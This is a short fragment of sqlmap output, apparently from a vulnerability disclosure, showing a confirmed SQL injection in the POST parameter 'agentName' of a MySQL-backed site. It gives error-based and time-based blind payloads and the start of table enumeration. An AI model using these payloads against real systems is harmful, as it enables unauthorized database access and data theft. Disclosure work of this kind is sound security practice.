 git-20160112}
[14:40:06] [INFO] resuming back-end DBMS 'mysql'
[14:40:07] [INFO] testing connection to the target URL
[14:40:08] [WARNING] there is a DBMS error found in the HTTP response body
which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: agentName (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause
    Payload: agentName=11111' AND (SELECT 9497 FROM(SELECT COUNT(*),CONCAT(
0x716a7a6271,(SELECT (ELT(9497=9497,1))),0x716a627a71,FLOOR(RAND(0)*2))x FR
OM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ouGy'='ouGy
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: agentName=11111' AND (SELECT * FROM (SELECT(SLEEP(5)))HGcO) AN
D 'CVBz'='CVBz
---
[14:40:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:40:08] [WARNING] missing table parameter, sqlmap will retrieve the numb
er of entries for all database management system databases' tables
www.wooyun.org